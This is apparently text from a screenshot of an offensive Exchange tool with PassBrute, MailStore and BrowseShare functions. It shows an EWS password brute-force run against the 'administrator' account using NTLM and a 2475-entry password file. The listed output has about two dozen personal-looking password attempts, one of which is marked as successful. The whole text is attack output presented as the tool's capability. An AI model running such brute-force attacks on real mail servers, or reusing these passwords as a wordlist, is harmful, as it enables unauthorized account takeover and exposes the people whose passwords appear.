 Functions
Info Mailbox PassBrute Setting CheckDelegate MailStore BrowseShare About
Authenticate
UserName: administrator NTLM Version: Exchange2013_S
PassWord: password.txt maxTasks: 10 EWS Bruting
100% 2475/2475
[-] administrator/Biyulin#1998@ NO OK.
[-] administrator/Nsrp2018$ NO OK.
[-] administrator/T!TI200205 NO OK.
[-] administrator/Daudodauxanh2018 NO OK.
[-] administrator/TvhungaryHa72 NO OK.
[-] administrator/Moit2019 NO OK.
[-] administrator/Du@thoi3110 NO OK.
[-] administrator/Phuong@19912 NO OK.
[-] administrator/Xienbot@62 NO OK.
[-] administrator/13579Thinh NO OK.
[-] administrator/Ha@290472 NO OK.
[+] administrator/QAZwsx233 IS OK.
[-] administrator/gi@ovq1985 NO OK.
[-] administrator/Li\_/708 NO OK.
[-] administrator/Huyen1995 NO OK.
[-] administrator/Pdc101518 NO OK.
[-] administrator/Phong112130374 NO OK.
[-] administrator/Khanh758015 NO OK.
[-] administrator/PTBinh19 NO OK.
[-] administrator/2004Bong NO OK.
[-] administrator/Dharma5018 NO OK.
[-] administrator/Hungbao20913@ NO OK.
[-] administrator/345&cbcc NO OK.